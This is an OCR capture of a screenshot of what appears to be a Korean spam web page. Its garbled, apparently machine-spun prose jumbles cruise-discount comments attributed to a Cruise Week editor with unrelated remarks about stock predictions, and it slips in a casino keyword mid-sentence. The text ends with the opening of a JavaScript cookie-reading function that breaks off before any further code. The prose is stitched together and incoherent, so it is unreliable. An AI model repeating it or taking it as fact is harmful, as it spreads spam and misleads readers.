
이기 때문에 그를 다시 모으기 위해 다른 성격이 있습니다.
일부 크루즈 사이트와 회사는 광고 거래지만 Cruise Week
의 편집자 인 Mike Driscoll은 지난 호텔카지노 두 달 동안
보았던 것 이상으로 평범함에서 벗어난 사실을 전혀 생각하
지 못했습니다. Black Friday CyberMonday 거래가 아닌 할
인을 찾을 수 있다는 것을 의미하지는 않습니다. 캐리비안 항
해에서 가까운 거리에서 발견 될 수있는 할인이 여전히 있으
며 3 월 출발을 통해 계속 될 것이라고 Driscoll은 말했습니
다.. 예를 들면 : ‘내가이 주식을 사면이 주식은 잘 될 것입니
다.’ ‘이 주식 10 개를 사면 150 % 수익을 올릴 것’보다 더 나
은 진술이 될 것입니다. 덜 구체적 일수록 의사 결정이 얼마
나 좋았는지보다는 좋든 나쁘 든간에 결정을 빨리 내릴 수 있
습니다. 그러나 그들은 모두 진술이기 때문에 모두 거짓말 일
수 있습니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var